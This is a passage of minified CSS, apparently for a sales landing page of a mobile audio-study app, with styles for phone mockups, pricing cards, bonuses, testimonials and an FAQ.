1px #d4ff6a80,0 10px 40px -6px #d4ff6a8c}.button.primary:hover{box-shadow:0 0 0 1px #d4ff6ab3,0 14px 54px -4px #d4ff6abf}.button.secondary{border-color:var(--border-2)}.dark-button{background:var(--bg-3);color:#fff}.hero{background:var(--bg);min-height:780px;color:var(--text);position:relative;overflow:hidden}.hero:before{background:radial-gradient(closest-side,#1fd36b38,#0000);width:1000px;height:800px;top:40px;right:-220px}.hero:after{content:"";z-index:0;pointer-events:none;background-image:linear-gradient(#ffffff09 1px,#0000 1px),linear-gradient(90deg,#ffffff09 1px,#0000 1px);background-size:56px 56px;position:absolute;inset:0;-webkit-mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%);mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%)}.nav{justify-content:space-between;align-items:center;height:88px;display:flex}.brand{color:inherit;font-family:var(--display);letter-spacing:.1em;align-items:center;gap:10px;font-size:13px;font-weight:700;text-decoration:none;display:inline-flex}.brand-mark{background:var(--green);width:34px;height:34px;color:var(--green-ink);border-radius:10px;place-items:center;font-size:18px;display:grid;box-shadow:0 0 22px #1fd36b80}.nav-link{border:1px solid var(--border-2);background:var(--surface);color:#fff;border-radius:999px;padding:9px 18px;font-size:14px;font-weight:700;text-decoration:none;transition:border-color .2s,background .2s}.nav-link:hover{border-color:var(--green);background:#1fd36b1a}.hero-grid{grid-template-columns:1.05fr .95fr;align-items:center;gap:56px;padding:56px 0 96px;display:grid}.hero-copy{min-width:0}.lead{max-width:640px;color:var(--soft);margin-bottom:30px;font-size:19px}.hero-video{border:1px solid var(--border-2);background:#000;border:1px solid #ffffff29;border-radius:16px;width:100%;max-width:400px;margin:0 auto 30px;overflow:hidden;box-shadow:0 22px 55px #00000057}.hero-actions{flex-wrap:wrap;align-items:center;gap:20px;display:flex}.microcopy{color:var(--muted);font-size:13px}.hero-proof{color:var(--soft);flex-wrap:wrap;gap:10px;margin-top:26px;font-size:12px;font-weight:700;display:flex}.hero-proof span{border:1px solid var(--border);background:var(--surface);border-radius:999px;padding:7px 12px}.hero-visual{z-index:1;align-self:start;min-width:0;padding-top:24px;position:sticky;top:90px}.hero-phones{--s:.7;--s-side:.56;height:calc(848px * var(--s) + 24px);position:relative}.hp-glow{filter:blur(30px);background:radial-gradient(closest-side,#1fd36b73,#0000);border-radius:50%;width:80%;height:70%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.hp-phone{--k:var(--s);border-radius:calc(52px * var(--k) + 7px);background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);padding:7px;position:absolute;top:50%;left:50%;box-shadow:inset 0 0 0 1.5px #6f7772,0 40px 80px -24px #000000d9}.hp-screen{width:calc(384px * var(--k));height:calc(848px * var(--k));border-radius:calc(46px * var(--k));background:#011b11;position:relative;overflow:hidden}.hp-app{transform:scale(var(--k))}.hp-static{overflow:hidden}.hp-center{z-index:3;animation:7s ease-in-out infinite hp-float;transform:translate(-50%,-50%)}.hp-left,.hp-right{--k:var(--s-side);z-index:2;opacity:.92}.hp-left{animation:8s ease-in-out infinite hp-float-l;transform:translate(-118%,-46%)rotate(-9deg)}.hp-right{animation:8.5s ease-in-out infinite hp-float-r;transform:translate(18%,-46%)rotate(9deg)}@keyframes hp-float{50%{transform:translate(-50%,calc(-50% - 10px))}}@keyframes hp-float-l{50%{transform:translate(-118%,calc(8px - 46%))rotate(-9deg)}}@keyframes hp-float-r{50%{transform:translate(18%,calc(8px - 46%))rotate(9deg)}}.hp-now{background:radial-gradient(120% 60% at 50% 25%,#0d4a2b 0%,#03200f 55%,#011a0e 100%)}.hp-now-head{letter-spacing:.14em;text-transform:uppercase;color:#cfe3d8;justify-content:space-between;align-items:center;font-size:13px;font-weight:700;display:flex;position:absolute;top:78px;left:22px;right:22px}.hp-cover{background:linear-gradient(145deg,#1fd36b,#0a6b3a 55%,#063a22);border-radius:26px;place-items:center;width:300px;height:300px;display:grid;position:absolute;top:132px;left:42px;overflow:hidden;box-shadow:0 30px 60px -20px #1fd36b99}.hp-cover-ring{border:2px solid #ffffff40;border-radius:50%;width:230px;height:230px;position:absolute;box-shadow:0 0 0 26px #ffffff0d,0 0 0 52px #ffffff08}.hp-cover-ic{color:#fff;border:4px solid #fff;border-radius:26px;place-items:center;width:128px;height:128px;font-size:54px;font-weight:800;display:grid;position:relative}.hp-cover-bars{align-items:flex-end;gap:6px;height:28px;display:flex;position:absolute;bottom:22px;left:24px;right:24px}.hp-cover-bars i{background:#ffffff8c;border-radius:3px;flex:1;animation:1.1s ease-in-out infinite hp-eq}.hp-cover-bars i:nth-child(2n){animation-delay:-.4s}.hp-cover-bars i:nth-child(3n){animation-delay:-.7s}@keyframes hp-eq{0%,to{height:6px}50%{height:28px}}.hp-now-meta{justify-content:space-between;align-items:center;gap:12px;display:flex;position:absolute;top:462px;left:42px;right:42px}.hp-now-meta b{letter-spacing:-.3px;font-size:24px;font-weight:800;display:block}.hp-now-meta i{color:var(--adm-sub,#83968d);margin-top:4px;font-size:14px;font-style:normal;display:block}.hp-progress{background:#ffffff26;border-radius:5px;height:5px;position:absolute;top:552px;left:42px;right:42px}.hp-progress span{background:#1fd36b;border-radius:5px;animation:14s linear infinite hp-prog;position:absolute;inset:0 56% 0 0}.hp-progress span:after{content:"";background:#fff;border-radius:50%;width:14px;height:14px;position:absolute;top:50%;right:-7px;transform:translateY(-50%)}@keyframes hp-prog{0%{right:70%}to{right:20%}}.hp-times{color:#8fa69a;font-variant-numeric:tabular-nums;justify-content:space-between;font-size:12px;display:flex;position:absolute;top:566px;left:42px;right:42px}.hp-controls{justify-content:space-between;align-items:center;display:flex;position:absolute;top:610px;left:36px;right:36px}.hp-play{background:#1fd36b;border-radius:50%;place-items:center;width:76px;height:76px;display:grid;box-shadow:0 0 36px #1fd36b8c}.hp-next{background:#ffffff0f;border:1px solid #ffffff14;border-radius:16px;align-items:center;gap:12px;padding:12px 14px;display:flex;position:absolute;bottom:34px;left:18px;right:18px}.hp-next .adm-ic{width:40px;height:40px;font-size:14px}.hp-next i{color:#8fa69a;text-transform:uppercase;letter-spacing:.1em;font-size:11px;font-style:normal;display:block}.hp-next b{font-size:15px;display:block}.hp-chips{gap:8px;margin:0 3px 20px;display:flex}.hp-chips span{color:#b8cbc2;border:1px solid #1d3d2e;border-radius:999px;padding:8px 16px;font-size:13px;font-weight:600}.hp-chips .on{color:#04210f;background:#1fd36b;border-color:#1fd36b}.hp-lib{grid-template-columns:1fr 1fr;gap:10px;display:grid}.hp-tile{background:#061d13;border:1px solid #123526;border-radius:16px;align-content:start;gap:6px;min-height:150px;padding:16px 14px;display:grid}.hp-tile:first-child{background:#08291b;border-color:#1fd36b}.hp-tile .adm-ic{margin-bottom:10px;font-size:12px}.hp-tile b{font-size:14px;line-height:1.2}.hp-tile i{color:#83968d;font-size:11.5px;font-style:normal}.floating-card{z-index:4;border:1px solid var(--border-2);-webkit-backdrop-filter:blur(14px);background:#08241ab8;border-radius:16px;align-items:center;gap:14px;padding:14px 18px;display:flex;position:absolute;bottom:-14px;left:-8px;box-shadow:0 20px 40px -10px #0009}.floating-card small,.floating-card strong{display:block}.floating-card small{color:var(--muted);letter-spacing:.1em;text-transform:uppercase;font-size:10px}.floating-card strong{font-size:14px}.sound-bars{align-items:center;gap:3px;height:25px;display:flex}.sound-bars i{background:var(--lime);border-radius:2px;width:3px;height:10px;animation:1s ease-in-out infinite hp-eq;display:block}.sound-bars i:nth-child(2){animation-delay:-.3s}.sound-bars i:nth-child(3){animation-delay:-.6s}.sound-bars i:nth-child(4){animation-delay:-.15s}.sound-bars i:nth-child(5){animation-delay:-.45s}.stats{z-index:2;margin-top:-40px;position:relative}.stats-grid{border:1px solid var(--border);-webkit-backdrop-filter:blur(16px);background:#08241a99;border-radius:22px;grid-template-columns:repeat(5,1fr);display:grid;overflow:hidden;box-shadow:0 30px 60px -30px #000c,inset 0 1px #ffffff0f}.stat{gap:4px;padding:26px 28px;display:grid}.stat+.stat{border-left:1px solid var(--border)}.stat strong{font-family:var(--display);letter-spacing:-.03em;background:linear-gradient(180deg, #fff, var(--lime));color:#0000;-webkit-background-clip:text;background-clip:text;font-size:clamp(26px,3vw,36px);font-weight:800;line-height:1}.stat span{color:var(--muted);font-size:13px;font-weight:600}.testimonial-grid{grid-template-columns:repeat(3,1fr);gap:20px;display:grid}.testimonial-grid figure{border:1px solid var(--border);background:var(--surface);border-radius:16px;margin:0;padding:12px}.testimonial-grid img{border-radius:10px;width:100%;height:auto;display:block}.problem{text-align:center}.problem .section-intro{max-width:720px;margin-inline:auto}.problem h2{max-width:760px;margin-inline:auto}.mechanism:before{top:0;left:-300px}.mechanism-grid{grid-template-columns:1fr 1fr;gap:30px 80px;display:grid}.mechanism-copy{color:var(--soft);padding-top:54px;font-size:18px}.routine-strip{grid-column:1/-1;grid-template-columns:repeat(4,1fr);gap:14px;margin-top:30px;display:grid}.routine-strip div{border:1px solid var(--border);background:var(--surface);border-radius:18px;padding:26px 22px;position:relative}.routine-strip div:after{content:"→";color:var(--green);font-weight:800;position:absolute;top:50%;right:-12px;transform:translateY(-50%)}.routine-strip div:last-child:after{content:none}.routine-strip span{color:var(--green);font-family:var(--display);margin-bottom:10px;font-size:13px;font-weight:700;display:block}.routine-strip strong{font-family:var(--display);font-size:19px}.listen{background:var(--bg);color:#fff;overflow-x:clip}.listen:before{width:700px;height:700px;top:45%;left:50%;transform:translate(-50%,-50%)}.listen-heading{max-width:760px;margin-inline:auto}.listen-heading h2{color:#fff;max-width:680px;margin-inline:auto}.listen-heading p{max-width:610px;color:var(--muted);margin-inline:auto}.fit{background:var(--bg-2)}.fit-grid{grid-template-columns:.9fr 1.1fr;align-items:center;gap:90px;display:grid}.fit-visual{position:relative}.fit-visual img{aspect-ratio:4/4.7;object-fit:cover;border:1px solid var(--border-2);border-radius:24px;width:100%;box-shadow:0 0 0 8px #ffffff08,0 30px 80px -20px #1fd36b59}.time-badge{background:var(--lime);color:var(--green-ink);border-radius:16px;align-items:center;gap:8px;padding:14px 18px;display:flex;position:absolute;top:30px;right:-24px;box-shadow:0 14px 40px -8px #d4ff6a99}.time-badge strong{font-family:var(--display);font-size:36px;line-height:1}.time-badge span{text-transform:uppercase;font-size:10px;font-weight:800;line-height:1.2}.use-list{gap:10px;margin-top:36px;display:grid}.use-list>div{border:1px solid var(--border);background:var(--surface);border-radius:16px;grid-template-columns:48px 1fr;align-items:center;gap:14px;padding:16px 18px;transition:border-color .2s,background .2s;display:grid}.use-list>div:hover{background:#1fd36b0f;border-color:#1fd36b66}.use-list>div>span{width:40px;height:40px;color:var(--green);font-family:var(--display);background:#1fd36b1f;border-radius:12px;place-items:center;font-size:13px;font-weight:700;display:grid}.use-list p{color:var(--muted);grid-template-columns:150px 1fr;margin:0;display:grid}.use-list strong{color:var(--text)}.contents{background:var(--bg)}.topic-marquee{gap:12px;margin:0 0 56px;display:grid;overflow:hidden;-webkit-mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000);mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000)}.marquee-row{display:flex}.marquee-track{gap:12px;width:max-content;padding-right:12px;animation:70s linear infinite marquee;display:flex}.marquee-row.reverse .marquee-track{animation-duration:80s;animation-direction:reverse}.topic-marquee:hover .marquee-track{animation-play-state:paused}@keyframes marquee{to{transform:translate(-50%)}}.pill{color:#7f978b;white-space:nowrap;background:#0c2a1d;border:1px solid #143a29;border-radius:999px;flex:none;padding:14px 24px;font-size:15px;font-weight:700}.pill-on{background:var(--lime);border-color:var(--lime);color:var(--green-ink);box-shadow:0 0 30px -6px #d4ff6a8c}.subject-grid{grid-template-columns:repeat(3,1fr);gap:12px;display:grid}.subject-card{border:1px solid var(--border);background:var(--surface);border-radius:18px;transition:background .2s,border-color .2s,box-shadow .2s}.subject-card:hover{background:#1fd36b0d;border-color:#1fd36b66}.subject-card[open]{background:var(--bg-3);border-color:#1fd36b80;grid-column:1/-1;box-shadow:0 0 0 1px #1fd36b33,0 30px 60px -30px #1fd36b66}.subject-card summary{cursor:pointer;min-height:128px;padding:22px;list-style:none}.subject-card summary::-webkit-details-marker{display:none}.subject-card summary>span{color:var(--green);font-family:var(--display);margin-bottom:12px;font-size:12px;font-weight:700;display:block}.subject-card summary>strong{font-family:var(--display);font-size:16px;font-weight:600}.subject-card summary small{color:var(--muted);justify-content:space-between;align-items:center;margin-top:18px;font-size:12px;font-weight:700;display:flex}.subject-card summary small b{width:28px;height:28px;color:var(--green);background:#1fd36b24;border-radius:50%;place-items:center;font-size:18px;line-height:1;transition:transform .2s,background .2s;display:grid}.subject-card:hover summary small b{background:var(--green);color:var(--green-ink)}.subject-card[open] summary small b{transform:rotate(45deg)}.subject-details{border-top:1px solid var(--border);padding:0 28px 28px}.subject-copy{padding-top:26px}.playlist-status{color:var(--green);background:#1fd36b1f;border-radius:999px;margin-bottom:18px;padding:7px 12px;font-size:12px;display:inline-block}.subject-copy p{max-width:760px;color:var(--soft);font-size:16px}.subject-copy h4{color:var(--text);font-family:var(--display);margin:24px 0 12px;font-size:16px}.subject-copy ul{grid-template-columns:1fr 1fr;gap:9px;margin:0;padding:0;list-style:none;display:grid}.subject-copy li{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:12px;padding:11px 14px;font-size:13px;font-weight:700}.subject-copy li:before{content:"✓";color:var(--green);margin-right:8px}.subject-value{color:var(--soft);background:#d4ff6a0f;border:1px solid #d4ff6a40;border-radius:14px;margin-top:24px;padding:16px 18px;font-size:13px;font-weight:700}.center-cta{text-align:center;margin-top:42px}.concursos-list{grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;margin-top:28px;display:grid}.concursos-list p{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:14px;margin:0;padding:14px 18px;font-size:15px;font-weight:700;line-height:1.4}.concursos-list p:first-letter{color:var(--green)}.concursos-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:16px;font-weight:700}.compare-grid{grid-template-columns:1fr 1fr;gap:18px;max-width:920px;margin-inline:auto;display:grid}.compare-grid article{border-radius:24px;min-height:340px;padding:40px}.compare-old{border:1px solid var(--border);background:var(--surface);color:var(--muted)}.compare-new{background:linear-gradient(160deg, #e2ff8f, var(--lime) 60%, #b8f03a);color:var(--green-ink);position:relative;box-shadow:0 30px 80px -24px #d4ff6a8c}.compare-label{letter-spacing:.14em;text-transform:uppercase;margin-bottom:44px;font-size:11px;font-weight:800;display:inline-block}.compare-grid h3{color:inherit}.compare-grid ul,.price-card ul{gap:13px;padding:0;list-style:none;display:grid}.compare-new li{font-weight:700}.disclaimer-inline{color:var(--muted);text-align:center;margin:25px 0 0;font-size:12px}.bonuses{background:var(--bg)}.bonus-grid{grid-template-columns:repeat(6,1fr);gap:18px;display:grid}.bonus-grid article{grid-column:span 2}.bonus-grid article:nth-child(4){grid-column:2/4}.bonus-grid article:nth-child(5){grid-column:4/6}.bonus-grid article{border:1px solid var(--border);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:24px;transition:transform .25s,border-color .25s,box-shadow .25s;overflow:hidden}.bonus-grid article:hover{border-color:#1fd36b73;transform:translateY(-4px);box-shadow:0 30px 60px -30px #1fd36b73}.bonus-grid img{aspect-ratio:1.4;object-fit:cover;border-bottom:1px solid var(--border);width:100%}.bonus-copy{padding:20px 22px 22px}.bonus-copy>span{color:var(--lime);letter-spacing:.12em;text-transform:uppercase;font-size:11px;font-weight:800}.bonus-copy h3{margin:10px 0 8px;font-size:19px}.bonus-copy p{color:var(--muted);margin-bottom:14px;font-size:14px}.bonus-price{border-top:1px solid var(--border);flex-wrap:wrap;align-items:baseline;gap:6px 10px;padding-top:14px;display:flex}.bonus-price s{color:#8b9f95;font-size:15px;font-weight:700;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.bonus-price strong{color:var(--lime);font-family:var(--display);font-size:22px;font-weight:800}.bonus-price small{color:var(--muted);font-size:12px;font-weight:700}.value-stack{border:1px solid var(--border-2);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:28px;max-width:760px;margin:48px auto 0;padding:36px 40px 40px;box-shadow:0 40px 100px -40px #1fd36b73}.value-title{color:var(--green);letter-spacing:.14em;text-align:center;text-transform:uppercase;margin-bottom:18px;font-size:12px;font-weight:800;display:block}.value-stack ul{margin:0;padding:0;list-style:none}.value-stack li{border-bottom:1px dashed var(--border-2);color:var(--soft);justify-content:space-between;align-items:baseline;gap:16px;padding:13px 0;font-size:15px;font-weight:600;display:flex}.value-stack li s,.value-total s{color:#9fb3a9;font-variant-numeric:tabular-nums;flex:none;font-weight:800;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.value-total{font-family:var(--display);justify-content:space-between;align-items:baseline;gap:16px;padding:20px 0 6px;font-size:20px;font-weight:700;display:flex}.value-total s{color:var(--text);font-size:30px}.value-today{text-align:center;background:#d4ff6a12;border:1px solid #d4ff6a4d;border-radius:20px;margin-top:22px;padding:28px 24px}.value-today p{max-width:520px;color:var(--soft);margin:0 auto;font-size:16px}.value-today p strong{color:var(--text)}.value-price{font-family:var(--display);justify-content:center;align-items:baseline;gap:10px;margin:14px 0 4px;display:flex}.value-price small{color:var(--soft);font-size:20px;font-weight:700}.value-price strong{color:var(--lime);letter-spacing:-.04em;text-shadow:0 0 40px #d4ff6a59;font-size:clamp(44px,6vw,60px);font-weight:800;line-height:1}.value-today .value-cash{color:var(--muted);margin-bottom:22px;font-size:14px}.value-today .button{width:100%;max-width:460px}.testimonials{background:var(--bg-2)}.testimonial-carousel{cursor:grab;touch-action:pan-x pan-y;-webkit-user-select:none;user-select:none;scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;width:100%;overflow:auto hidden}.testimonial-carousel:active{cursor:grabbing}.testimonial-carousel::-webkit-scrollbar{display:none}.testimonial-track{gap:18px;width:max-content;display:flex}.testimonial-track figure{border:1px solid var(--border);scroll-snap-align:start;background:linear-gradient(#ffffff12,#ffffff05);border-radius:22px;flex:0 0 calc(min(1160px,100vw - 80px)/3 - 12px);margin:0;padding:10px}.testimonial-track img{pointer-events:none;border-radius:14px;width:100%;display:block}.pricing{background:var(--bg)}.pricing:before{width:1100px;height:700px;top:52%;left:50%;transform:translate(-50%,-50%)}.pricing .section-heading.center p{color:var(--lime);font-weight:700}.price-grid{grid-template-columns:repeat(2,minmax(0,1fr));justify-content:center;align-items:stretch;gap:22px;max-width:980px;margin-inline:auto;display:grid}.price-card{border:1px solid var(--border-2);-webkit-backdrop-filter:blur(12px);color:#fff;background:linear-gradient(#ffffff12,#ffffff05);border-radius:28px;flex-direction:column;padding:44px;display:flex;position:relative}.price-card.featured{background:linear-gradient(180deg, #0a2c1e, #071d14) padding-box, linear-gradient(160deg, var(--lime), var(--green) 40%, #1fd36b26 80%) border-box;border:1px solid #0000;box-shadow:0 0 0 1px #1fd36b26,0 40px 100px -30px #1fd36b8c}.plan-tag{color:var(--green);letter-spacing:.14em;text-transform:uppercase;font-size:11px;font-weight:800}.price-card .plan-tag{color:var(--lime)}.price-card h3{max-width:330px;min-height:58px;margin:18px 0 28px;font-size:26px}.single-price{color:var(--text);font-family:var(--display);justify-content:center;align-items:flex-start;display:flex}.single-price strong{letter-spacing:-.06em;font-size:72px;line-height:.85}.single-price small{font-size:19px;font-weight:700}.single-price .price-period{color:var(--muted);font-family:var(--body);align-self:flex-end;margin:0 0 3px 7px;font-size:14px;font-weight:700}.annual-price{color:var(--green);font-family:var(--display);text-shadow:0 0 40px #1fd36b66;justify-content:center;align-items:baseline;line-height:1;display:flex}.annual-price strong{letter-spacing:-.05em;font-size:64px}.annual-price small{margin-right:7px;font-size:23px;font-weight:700}.annual-price span{color:var(--muted);font-family:var(--body);text-shadow:none;margin-left:8px;font-size:14px;font-weight:700}.annual-payment{color:var(--muted);text-align:center;margin:10px 0 0;font-size:13px}.cash-price{color:var(--soft);text-align:center;margin:12px 0 0;font-size:16px;font-weight:700}.light-copy{color:var(--muted)}.value-badge{color:var(--lime);background:#d4ff6a1a;border:1px solid #d4ff6a66;border-radius:999px;align-self:center;margin-top:18px;padding:7px 13px;font-size:11px;font-weight:800}.price-card ul{border-top:1px solid var(--border);align-content:start;min-height:235px;margin:32px 0;padding-top:25px;font-size:14px}.price-card li{color:var(--soft)}.price-card .button{width:100%}.essential-ribbon{background:var(--gold);color:#282000}.essential-button{border-color:var(--gold);color:var(--gold);background:0 0}.essential-button:hover{background:#f1c4001a}.price-ribbon{letter-spacing:.08em;text-transform:uppercase;border-radius:20px;width:max-content;max-width:calc(100% - 34px);padding:7px 15px;font-size:10px;font-weight:800;position:absolute;top:-14px;left:50%;transform:translate(-50%)}.complete-ribbon{background:var(--lime);color:var(--green-ink);box-shadow:0 0 24px #d4ff6a99}.price-button{margin-top:auto}.secure-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:12px}.guarantee-grid{grid-template-columns:250px 1fr;align-items:center;gap:75px;max-width:900px;display:grid}.guarantee-seal{background:radial-gradient(circle at 35% 30%, #ecffb4, var(--lime) 45%, #a9e02c);width:220px;height:220px;color:var(--green-ink);border-radius:50%;place-items:center;display:grid;box-shadow:0 0 0 12px #d4ff6a14,0 0 0 26px #d4ff6a0a,0 30px 80px -10px #d4ff6a80}.guarantee-seal strong{font-family:var(--display);align-self:end;font-size:84px;line-height:.8}.guarantee-seal span{letter-spacing:.2em;align-self:start;font-size:15px;font-weight:800}.guarantee-grid p{color:var(--soft);font-size:18px}.faq{background:var(--bg)}.faq-list{gap:10px;display:grid}.faq details{border:1px solid var(--border);background:var(--surface);border-radius:16px;padding:20px 22px;transition:border-color .2s,background .2s}.faq details[open]{background:#1fd36b0d;border-color:#1fd36b66}.faq summary{cursor:pointer;justify-content:space-between;align-items:center;gap:20px;font-size:17px;font-weight:700;list-style:none;display:flex}.faq summary::-webkit-details-marker{display:none}.faq summary span{width:30px;height:30px;color:var(--green);background:#1fd36b1f;border-radius:50%;flex:none;place-items:center;font-size:20px;transition:transform .2s;display:grid}.faq details[open] summary span{transform:rotate(45deg)}.faq details p{max-width:700px;color:var(--soft);white-space:pre-line;margin:14px 0 0}.whatsapp-support{border-top:1px solid var(--border);background:var(--bg-2);text-align:center;padding:84px 0;position:relative}.whatsapp-support-inner{flex-direction:column;align-items:center;display:flex}.whatsapp-support h2{color:var(--text);margin:12px 0}.whatsapp-support p{max-width:650px;color:var(--muted);margin:0 0 28px;font-size:18px}.whatsapp-button{color:#062f22;background:#25d366;box-shadow:0 12px 40px -8px #25d36680}.whatsapp-button:hover{background:#20bd5b}footer{border-top:1px solid var(--border);color:var(--muted);background:#020c08;padding:45px 0}.footer-inner{grid-template-columns:1fr 1fr;align-items:center;gap:15px;display:grid}.footer-inner p{text-align:right;margin:0;font-size:11px}.footer-inner .legal{border-top:1px solid var(--border);text-align:left;grid-column:1/-1;padding-top:20px}.rv{opacity:0;transition:opacity .7s cubic-bezier(.2,.7,.2,1),transform .7s cubic-bezier(.2,.7,.2,1);transition-delay:var(--rv-delay,0s);transform:translateY(26px)}.rv.rv-in{opacity:1;transform:none}@media (prefers-reduced-motion:reduce){.hp-center,.hp-left,.hp-right,.hp-cover-bars i,.hp-progress span,.sound-bars i,.marquee-track{animation:none}.rv{opacity:1;transition:none;transform:none}}@media (width<=1100px){.hero-phones{--s:.6;--s-side:.48}}@media (width<=900px){.section{padding:84px 0}.testimonial-grid{scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;grid-template-columns:none;grid-auto-columns:min(78vw,360px);grid-auto-flow:column;gap:14px;padding-bottom:4px;overflow-x:auto}.testimonial-grid::-webkit-scrollbar{display:none}.testimonial-grid figure{scroll-snap-align:center}.hero-grid,.fit-grid,.mechanism-grid{grid-template-columns:1fr}.hero-grid{padding-top:35px}.hero-copy{text-align:center}.hero-copy h1,.lead{margin-inline:auto}.hero-actions,.hero-proof{justify-content:center}.hero-visual{width:100%;max-width:600px;margin-inline:auto;padding-top:0;position:relative;top:auto}.hero-phones{--s:.6;--s-side:.5}.mechanism-copy{padding-top:0}.routine-strip{grid-column:1;grid-template-columns:repeat(2,1fr)}.routine-strip div:after{content:none}.split-heading{grid-template-columns:1fr;gap:20px}.subject-grid,.bonus-grid{grid-template-columns:repeat(2,1fr)}.bonus-grid article,.bonus-grid article:nth-child(n){grid-column:auto}.bonus-grid article:last-child{grid-column:1/-1;justify-self:center;max-width:calc(50% - 9px)}.stats-grid{grid-template-columns:repeat(2,1fr)}.stat:nth-child(odd){border-left:0}.stat:nth-child(n+3){border-top:1px solid var(--border)}.stat:nth-child(5){grid-column:1/-1}.fit-visual{max-width:520px;margin-inline:auto}}@media (width<=620px){.offer-bar{min-height:40px;padding:7px 10px;font-size:12px}.offer-bar-inner{gap:7px}.offer-clock{padding:2px 7px;font-size:12px}.offer-plan{display:none}body{padding-top:40px}.wrap{width:min(100% - 32px,1160px)}.nav{display:none}.hero{min-height:auto}.hero-grid{gap:32px;padding:28px 0 64px}h1{margin-bottom:18px;font-size:28px;line-height:1.1}h2{font-size:30px}.lead{margin-bottom:24px;font-size:16px}.hero-actions{display:grid}.hero-proof{gap:8px}.hero-phones{--s:.42;--s-side:.34}.hp-left{transform:translate(-104%,-44%)rotate(-8deg)}.hp-right{transform:translate(4%,-44%)rotate(8deg)}@keyframes hp-float-l{50%{transform:translate(-104%,calc(6px - 44%))rotate(-8deg)}}@keyframes hp-float-r{50%{transform:translate(4%,calc(6px - 44%))rotate(8deg)}}.floating-card{white-space:nowrap;padding:10px 14px;bottom:-18px;left:50%;transform:translate(-50%)}.stats{margin-top:-28px}.stat{padding:18px 16px}.stat span{font-size:12px}.routine-strip{grid-template-columns:1fr 1fr}.subject-card summary{min-height:0;padding:18px 20px}.subject-card summary small{margin-top:12px}.bonus-grid,.subject-grid,.compare-grid,.price-grid,.concursos-list{grid-template-columns:1fr}.bonus-grid article:last-child{max-width:none}.value-stack{border-radius:22px;padding:26px 20px 24px}.value-stack li{font-size:13px}.value-total{font-size:16px}.value-total s{font-size:24px}.value-today{padding:22px 16px}.topic-marquee{margin-bottom:40px}.pill{padding:11px 18px;font-size:13px}.testimonial-track{gap:14px}.testimonial-track figure{flex-basis:calc(88vw - 40px)}.listen-heading h2{font-size:30px}.fit-grid{gap:60px}.time-badge{right:-5px}.use-list p{grid-template-columns:1fr;gap:2px}.compare-grid article{min-height:auto;padding:30px}.compare-label{margin-bottom:28px}.price-card{padding:36px 24px}.subject-details{padding:0 20px 24px}.subject-copy{padding-top:12px}.subject-copy ul{grid-template-columns:1fr}.guarantee-grid{text-align:center;grid-template-columns:1fr;gap:45px}.guarantee-seal{margin-inline:auto}.faq summary{font-size:15px}.footer-inner{text-align:center;grid-template-columns:1fr}.footer-inner p,.footer-inner .legal{text-align:center}.footer-inner .brand{justify-content:center}}.adm{--adm-green:#1fd36b;--adm-ink:#04210f;--adm-bar:#030e09;--adm-card:#061d13;--adm-line:#123526;--adm-card-on:#08291b;--adm-sub:#83968d;--adm-num:#667970;--adm-ring:#3b4d44;justify-content:center;margin-top:42px;display:flex}.adm-phone{background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);border-radius:52px;width:min(330px,100vw - 40px);padding:10px;position:relative;box-shadow:inset 0 0 0 1.5px #6f7772,0 44px 90px -24px #000c,0 0 140px -30px #1fd36b59}.adm-phone:before,.adm-phone:after{content:"";background:#3a403c;border-radius:2px;width:3px;position:absolute}.adm-phone:before{height:9%;top:22%;left:-3px}.adm-phone:after{height:13%;top:28%;right:-3px}.adm-screen{aspect-ratio:384/848;background:#011b11;border-radius:43px;width:100%;position:relative;overflow:hidden}.adm-app{transform-origin:0 0;color:#fff;text-align:left;-webkit-font-smoothing:antialiased;background:linear-gradient(#032517 0%,#02221a 45%,#011b11 100%);width:384px;height:848px;font-family:-apple-system,BlinkMacSystemFont,SF Pro Text,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;line-height:1.3;position:absolute;top:0;left:0}.adm-app button{-webkit-tap-highlight-color:transparent;font-family:inherit}.adm-status{background:var(--adm-bar);z-index:5;border-bottom:1px solid #0b2016;justify-content:space-between;align-items:center;height:62px;padding:4px 30px 0 40px;display:flex;position:absolute;inset:0 0 auto}.adm-time{letter-spacing:-.2px;font-size:17px;font-weight:600}.adm-island{background:#000;border-radius:20px;width:124px;height:36px;position:absolute;top:10px;left:50%;transform:translate(-50%)}.adm-sicons{align-items:center;gap:6px;display:flex}.adm-batt{color:#000;background:#fff;border-radius:5px;padding:1px 4px;font-size:11px;font-weight:700;line-height:14px}.adm-scroller{scrollbar-width:none;overscroll-behavior:contain;padding:38px 15px 24px;position:absolute;inset:62px 0;overflow-y:auto}.adm-scroller::-webkit-scrollbar{display:none}.adm-title{letter-spacing:-.2px;margin:0 0 18px 4px;font-size:23px;font-weight:500}.adm-actions{grid-template-columns:1fr 1fr;gap:10px;margin:0 3px 24px;display:grid}.adm-abtn{cursor:pointer;border-radius:24px;justify-content:center;align-items:center;gap:10px;height:48px;font-size:11.5px;font-weight:600;display:flex}.adm-outline{border:1.5px solid var(--adm-green);color:#fff;background:#041d13}.adm-pc{background:#fff;border-radius:50%;place-items:center;width:26px;height:26px;display:grid}.adm-fill{background:var(--adm-green);color:var(--adm-ink);border:0}.adm-abtn:focus-visible,.adm-pp:focus-visible{outline-offset:2px;outline:2px solid #fff}.adm-list{gap:8px;display:grid}.adm-row{background:var(--adm-card);border:1px solid var(--adm-line);cursor:pointer;-webkit-user-select:none;user-select:none;border-radius:14px;grid-template-columns:22px 48px 1fr 46px 30px;align-items:center;gap:10px;height:82px;padding:0 8px 0 14px;transition:background .2s,border-color 